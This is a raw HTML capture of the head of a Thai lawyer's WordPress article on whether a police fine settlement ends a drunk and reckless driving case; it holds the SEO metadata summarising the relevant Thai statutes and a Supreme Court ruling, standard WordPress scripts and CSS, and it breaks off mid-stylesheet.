

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2020/08/21/%E0%B8%82%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96%E0%B9%83%E0%B8%99%E0%B8%82%E0%B8%93%E0%B8%B0%E0%B9%80%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%A3%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%82%E0%B8%94/
body_size: 29239
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ขับรถในขณะเมาสุราและโดยประมาท พนักงานสอบสวนเปรียบเทียบปรับคดีจะจบหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2020/08/21/ขับรถในขณะเมาสุราและโด/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ขับรถในขณะเมาสุราและโดยประมาท พนักงานสอบสวนเปรียบเทียบปรับคดีจะจบหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineกฎหมายที่เกี่ยวข้อง ประมวลกฎหมายอาญา มาตรา 90 เมื่อการกระทำใดอันเป็นกรรมเดียวเป็นความผิดต่อกฎหมายหลายบท ให้ใช้กฎหมายบทที่มีโทษหนักที่สุดลงโทษแก่ผู้กระทำความผิด ประมวลกฎหมายวิธีพิจารณาความอาญา มาตรา 37 มาตรา 37 คดีอาญาเลิกกันได้ ดังต่อไปนี้ (1) ในคดีมีโทษปรับสถานเดียว เมื่อผู้กระทำผิดยินยอมเสียค่าปรับในอัตราอย่างสูงสำหรับความผิดนั้นแก่พนักงานเจ้าหน้าที่ก่อนศาลพิจารณา (2) ในคดีความผิดที่เป็นลหุโทษหรือความผิดที่มีอัตราโทษไม่สูงกว่าความผิดลหุโทษ หรือคดีอื่นที่มีโทษปรับสถานเดียวอย่างสูงไม่เกินหนึ่งหมื่นบาท หรือความผิดต่อกฎหมายเกี่ยวกับภาษีอากรซึ่งมีโทษปรับอย่างสูงไม่เกินหนึ่งหมื่นบาท เมื่อผู้ต้องหาชำระค่าปรับตามที่พนักงานสอบสวนได้เปรียบเทียบแล้ว (3) ในคดีความผิดที่เป็นลหุโทษหรือความผิดที่มีอัตราโทษไม่สูงกว่าความผิดลหุโทษ หรือคดีที่มีโทษปรับสถานเดียวอย่างสูงไม่เกินหนึ่งหมื่นบาท ซึ่งเกิดในกรุงเทพมหานครเมื่อผู้ต้องหาชำระค่าปรับตามที่นายตำรวจประจำท้องที่ตั้งแต่ตำแหน่งสารวัตรขึ้นไป หรือนายตำรวจชั้นสัญญาบัตรผู้ทำการในตำแหน่งนั้น ๆ ได้เปรียบเทียบแล้ว (4) ในคดีซึ่งเปรียบเทียบได้ตามกฎหมายอื่น เมื่อผู้ต้องหาได้ชำระค่าปรับตามคำเปรียบเทียบของพนักงานเจ้าหน้าที่แล้ว คำพิพากษาศาลฎีกาที่ 2849/2540 จำเลยขับรถในขณะเมาสุราและโดยประมาทหรือน่าหวาดเสียวอันอาจเกิดอันตรายแก่บุคคลหรือทรัพย์สิน เป็นการกระทำกรรมเดียวเป็นความผิดต่อกฎหมายหลายบท ต้องใช้กฎหมายที่มีโทษหนักที่สุดลงโทษ พนักงานสอบสวนจึงไม่มีอำนาจเปรียบเทียบปรับจำเลยในความผิดฐานขับรถโดยประมาทตามพระราชบัญญัติจราจรทางบก พ.ศ. 2522มาตรา 43(4),157 ซึ่งเป็นความผิดที่มีโทษเบากว่าความผิดฐานขับรถในขณะเมาสุราเพื่อให้ความผิดทั้งหมดเลิกกันตามประมวลกฎหมายวิธีพิจารณาความอาญา มาตรา 37ได้ แม้พนักงานสอบสวนจะเปรียบเทียบปรับจำเลยไปแล้วก็ไม่ชอบ คดีไม่เลิกกันศาลชั้นต้นจึงมีอำนาจลงโทษจำเลยในความผิดฐานขับรถในขณะเมาสุราตามพระราชบัญญัติจราจรทางบก พ.ศ. 2522 มาตรา 43(2),160 วรรคสาม ตามฟ้องได้ กล่าวโดยสรุป การที่จำเลยขับรถในขณะเมาสุราและโดยประมาท แม้พนักงานสอบสวนจะเปรียบเทียบปรับ คดีก็ยังไม่เลิกกัน [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2020/08/21/ขับรถในขณะเมาสุราและโด/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2020-08-20T22:58:50+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2019/06/lawyers.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"ขับรถในขณะเมาสุราและโดยประมาท พนักงานสอบสวนเปรียบเทียบปรับคดีจะจบหรือไม่","datePublished":"2020-08-20T22:58:50+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/"},"wordCount":10,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/#primaryimage"},"thumbnailUrl":"","articleSection":["กฎหมายวิธีพิจารณาความอาญา","คดีอาญา","ประกันภัย"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/","url":"https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/","name":"ขับรถในขณะเมาสุราและโดยประมาท พนักงานสอบสวนเปรียบเทียบปรับคดีจะจบหรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/#primaryimage"},"thumbnailUrl":"","datePublished":"2020-08-20T22:58:50+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2020/08/21/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%82%e0%b8%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"ขับรถในขณะเมาสุราและโดยประมาท พนักงานสอบสวนเปรียบเทียบปรับคดีจะจบหรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 